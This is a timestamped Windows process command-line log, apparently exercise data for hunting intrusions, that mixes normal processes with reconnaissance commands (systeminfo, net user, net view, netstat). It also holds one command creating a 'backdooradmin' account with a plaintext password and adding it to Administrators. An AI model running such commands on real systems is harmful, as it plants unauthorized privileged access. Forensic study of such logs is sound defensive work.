 timestamp process_commandline
9/19/2024, 8:51:56 AM C:\Windows\Explorer.EXE
9/19/2024, 9:50:18 AM systeminfo
9/19/2024, 9:52:18 AM ipconfig /all
9/19/2024, 10:25:22 AM "C:\Program Files (x86)\Microsoft Office\Office14\OUTLOOK.EXE"
9/19/2024, 10:26:18 AM netstat -an
9/19/2024, 10:48:03 AM C:\Windows\system32\dmclient.exe utcwnf
9/19/2024, 10:56:18 AM net user
9/19/2024, 11:23:24 AM "C:\Program Files (x86)\Google\Chrome\Application\chrome.exe" --type=gpu-process --field-trial-handle=2216,3522914129815752691,3416324942297142380,131072 --use-gl=swifts
9/19/2024, 11:37:18 AM net localgroup administrators
9/19/2024, 11:43:18 AM net view
9/19/2024, 11:46:29 AM C:\Windows\System32\smss.exe
9/19/2024, 11:54:18 AM wmic logicaldisk get name
9/19/2024, 1:30:24 PM C:\Windows\system32\wbem\wmiprvse.exe
9/20/2024, 4:18:04 AM dir C:\\ /s /p
9/20/2024, 4:39:09 AM net user backdooradmin CowboyBandits123! /add && net localgroup administrators backdooradmin /add && echo "User 'backdooradmin' added to Administrators group."
9/20/2024, 10:36:07 AM consent.exe 7196 258 0000028999EC09C0
9/20/2024, 1:44:14 PM "C:\Program Files\WindowsApps\SpotifyAB.SpotifyMusic_1.190.859.0_x86__zpdnekdrzrea0\SpotifyMigrator.exe"
9/20/2024, 2:37:22 PM "C:\Program Files\NVIDIA Corporation\NVIDIA Geforce Experience\NVIDIA Notification.exe" --url-route=#/driverNotification
9/20/2024, 3:25:27 PM C:\Windows\system32\SearchIndexer.exe /Embedding
9/21/2024, 9:42:58 AM "C:\Windows\SystemApps\Microsoft.MicrosoftEdge_8wekyb3d8bbwe\microsoftedgecp.exe" SCODEF:2500 CREDAT:140545 EDGEHOST /prefetch:6
9/21/2024, 10:17:34 AM C:\Windows\system32\svchost.exe -k wusvcs -p -s WaaSMedicSvc
9/21/2024, 10:40:03 AM "C:\Windows\SystemApps\Microsoft.MicrosoftEdge_8wekyb3d8bbwe\microsoftedgecp.exe" SCODEF:2500 CREDAT:206085 EDGEHOST /prefetch:6
9/21/2024, 10:42:30 AM "C:\Program Files\VMware\VMware Tools\vmtoolsd.exe"